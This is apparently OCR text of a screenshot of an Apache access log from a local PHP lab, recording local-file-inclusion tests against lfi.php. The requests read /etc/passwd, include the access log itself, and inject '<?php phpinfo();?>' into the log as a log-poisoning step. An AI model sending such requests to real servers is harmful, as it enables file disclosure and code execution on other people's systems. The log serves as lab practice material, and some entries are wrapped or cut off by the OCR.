 access.log.1635033600 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1" 200 2146
127.0.0.1 - - [24/Oct/2021:16:07:06 +0800] "GET /lfi.php?file=D:\\phpstudy_pro\\Extensions\\Apache2.4.39\
\logs\\access.log.1635033600 HTTP/1.1" 200 54148
127.0.0.1 - - [24/Oct/2021:16:07:06 +0800] "GET /lfi.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42
HTTP/1.1" 200 2524
127.0.0.1 - - [24/Oct/2021:16:07:06 +0800] "GET /lfi.php HTTP/1.1" 200 421
127.0.0.1 - - [24/Oct/2021:16:07:06 +0800] "GET /lfi.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42
HTTP/1.1" 200 2146
127.0.0.1 - - [24/Oct/2021:17:56:55 +0800] "GET /lfi.php?file=/etc/passwd HTTP/1.1" 200 467
127.0.0.1 - - [24/Oct/2021:18:06:41 +0800] "GET /lfi.php HTTP/1.1" 200 421
127.0.0.1 - - [24/Oct/2021:18:13:06 +0800] "GET /lfi.php?file= <?php" 400 2220
127.0.0.1 - - [24/Oct/2021:18:14:59 +0800] "GET /lfi.php?file= HTTP/1.1" 200 421
127.0.0.1 - - [24/Oct/2021:18:23:19 +0800] "GET /lfi.php%3C?php%20phpinfo();?%3E HTTP/1.1" 403 2208
127.0.0.1 - - [24/Oct/2021:18:23:45 +0800] "GET /lfi.php HTTP/1.1" 200 421
127.0.0.1 - - [24/Oct/2021:18:23:59 +0800] "GET /lfi.php<?php phpinfo();?>" 400 2220
第 1 行，第 1 列 100% Windows (CRLF) UTF-8